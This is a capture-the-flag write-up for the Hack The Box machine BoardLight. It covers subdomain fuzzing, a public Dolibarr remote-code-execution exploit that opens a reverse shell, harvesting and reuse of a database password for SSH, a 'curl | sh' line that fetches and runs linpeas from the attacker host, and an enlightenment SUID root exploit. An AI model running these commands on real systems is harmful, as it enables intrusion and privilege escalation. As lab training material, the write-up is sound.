HTB BoardLight Writeup
10.10.14.36
INFO
Machine IP = 10.10.11.11
OS = Linux
Level = EASY
Points = 20
Add the IP of the machine to your /etc/hosts file
1
echo "10.10.11.11 board.htb" >> /etc/hosts
Scanning
1
nmap -sC -sV 10.10.11.11
Enumeration
1
2
3
4
5
6
7
8
9
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
|_ 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP (Port 80)
1
http://10.10.11.11/
Fuzzing
Perform a sub-domain/vhost fuzzing scan on ‘*.board.htb’ using the provided IP address. To achieve this, use a wordlist of common subdomains. This wordlist will try each entry as a subdomain for ‘board.htb’. Here is the command:
1
ffuf -w DNSenum/wordlist/subdomains-top1mil-5000.txt -u http://board.htb/ -H "host:FUZZ.board.htb" -H "Content-Type: application/x-www-form-urlencoded" -fs 15949 -c
For additional resources on the fuzzing tools used, refer to this link: “Click here”.
After fuzzing we can see that crm.board.htb was found:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://board.htb/
:: Wordlist : FUZZ: /home/kali/Desktop/DNSenum/wordlist/subdomains-top1mil-5000.txt
:: Header : Host: FUZZ.board.htb
:: Header : Content-Type: application/x-www-form-urlencoded
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 15949
________________________________________________
crm [Status: 200, Size: 6360, Words: 397, Lines: 150, Duration: 111ms]
:: Progress: [5000/5000] :: Job [1/1] :: 106 req/sec :: Duration: [0:00:22] :: Errors: 0 ::

When accessing the site crm.board.htb, we see Dolibarr version 17.0.0
User
There is a CVE for Dolibarr version 17.0.0 that allows for Remote Code Execution (RCE). The CVE identifier is CVE-2023-30253. You can clone the exploit from the following repository:
1
git clone https://github.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253.git
1
2
┌──(kali㉿kali)-[~/Desktop]
└─$ cd Exploit-for-Dolibarr-17.0.0-CVE-2023-30253
By brute-forcing the login credentials, I discovered that the username and password are both ‘admin’.
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/Desktop/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─$ python3 exploit.py http://crm.board.htb admin admin 10.10.14.36 4444
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
After run the exploit I received a reverse shell.
1
2
3
4
5
6
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.11.11] 40726
bash: cannot set terminal process group (854): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$
By checking the /home directory. I find the user is larissa
1
2
3
www-data@boardlight:/home$ ls
ls
larissa
In the Dolibarr documentation, you can find information about a configuration file where the database login and password are specified. For this instance, the file is located at /var/www/html/crm.board.htb/htdocs/conf/conf.php. Inside this file, we find the login and password for the MySQL database.
1
2
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
After spending time exploring the database, I found nothing of significance. However, I discovered that I can use the password to SSH into the system as the ‘larissa’ user.
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Desktop/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─$ ssh [email protected]
[email protected]'s password:
Last login: Thu Jun 6 12:46:48 2024 from 10.10.14.98
larissa@boardlight:~$ ls
Desktop Documents Downloads Music Pictures Public Templates test.sh user.txt Videos
larissa@boardlight:~$ cat user.txt
221xxxxxxxxxxxxxxxxxxxxxxxxxxa62
Privilege Escalation
The user ‘larissa’ is a member of the ‘adm’ group, but unfortunately, this does not grant us any useful privileges. Let’s run LinPEAS to identify potential paths for privilege escalation.
1
adm : Group adm is used for system monitoring tasks. Members of this group can read many log files in /var/log , and can use xconsole . Historically, /var/log was /usr/adm (and later /var/adm ), thus the name of the group. system : This group is used for configuration and maintenance for hardware and software .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
larissa@boardlight:~$ curl 10.10.14.36/linpeas.sh | sh
...
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: probable
Tags: [ ubuntu=(20.04|21.04) ],debian=11
Download URL: https://haxx.in/files/dirtypipez.c
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: probable
Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
...
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-sr-x 1 root root 15K Apr 8 18:36 /usr/lib/xorg/Xorg.wrap
-rwsr-xr-x 1 root root 27K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys (Unknown SUID binary!)
-rwsr-xr-x 1 root root 15K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd (Unknown SUID binary!)
-rwsr-xr-x 1 root root 15K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight (Unknown SUID binary!)
-rwsr-xr-x 1 root root 15K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset (Unknown SUID binary!)
-rwsr-xr-- 1 root messagebus 51K Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 467K Jan 2 09:13 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root dip 386K Jul 23 2020 /usr/sbin/pppd ---> Apple_Mac_OSX_10.4.8(05-2007)
-rwsr-xr-x 1 root root 44K Feb 6 04:49 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 55K Apr 9 08:34 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 163K Apr 4 2023 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 67K Apr 9 08:34 /usr/bin/su
-rwsr-xr-x 1 root root 84K Feb 6 04:49 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 39K Apr 9 08:34 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 87K Feb 6 04:49 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 67K Feb 6 04:49 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 52K Feb 6 04:49 /usr/bin/chsh
-rwsr-xr-x 1 root root 15K Oct 27 2023 /usr/bin/vmware-user-suid-wrapper
...
After conducting a Google search, I decided to exploit the vulnerability CVE-2022-37706 using the following exploit: CVE-2022-37706-LPE-exploit by MaherAzzouzi.
git it from this repo OR CVE-2022-37706-LPE-exploit.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
larissa@boardlight:~$ sh exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
exploit.sh: 8: [[: not found
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# cat root.txt
Done!
I apologize for not providing detailed steps or additional techniques this time. I’m currently dealing with depression, which has affected my ability to elaborate further. Thank you for your understanding.
Hi there 👋 Support me!
Life is an echo—what you send out comes back.